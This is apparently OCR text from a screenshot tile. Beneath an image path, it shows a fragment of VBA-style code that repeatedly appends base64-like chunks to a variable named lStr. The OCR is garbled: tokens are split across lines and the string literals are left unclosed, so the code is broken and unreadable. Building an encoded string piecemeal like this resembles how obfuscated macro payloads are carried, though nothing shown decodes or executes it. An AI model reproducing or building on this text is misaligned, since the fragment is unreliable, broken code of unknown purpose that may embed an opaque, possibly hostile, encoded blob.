
"nrnklRI9H0eVc+yd8iNXtWsLZ/fmWZvnZkmVN34N+WDoCj5mDSG5ZO
lStr 
=
 lStr 
&
"81vMb40BlaxQXN6tPB0OfHoGXRHw3GA893e77jrjLH/QTHiafMurPy
lStr 
=
 lStr 
&
"2pBFhKaxK6iB06wmGiyerTVL3BJTygvWOZoo+VjNmMA1dKOwLucx4a
lStr 
=
 lStr 
&
"0O/08j/WSGg2g5jbG//rr4ovji4OjYcr2BM271zodWKbwtNXtXjvuf
lStr 
=
 lStr 
&
"bcG04t+o5MtLLjaCKxN6s3ynaFK1rvYQ1nGPdFDaexLY106AMIKFnU
lStr 
=
 lStr 
&
"jAdSYguttw8Bnqt7bXG1nateWOreH6a3hSvtO6nVgayzDN+QRdaxeO
lStr 
=
 lStr 
&
"Qr/JVUqOmSGfC0htLRMvwEauxgNAB0WjcgjDpw0nK1tTGgypv0TEtz
lStr 
=
 lStr 
&
"8OxlYNGwNavekIm9t7SnNnZxdEje+YsqFzkDcB+rHtMcOlyToLPdeR
lStr 
=
 lStr 
&
"u0TFkkCrBh0mKRwWFxIkmmikJKaQGFw57nAWtqcWkJ1wb2jH1P+78/
lStr 
=
 lStr 
&
"2N7WnPXk6fx7Rvh52fbH8p7bZT9fxhfvmHnJfehvXWeV7+XipUReY9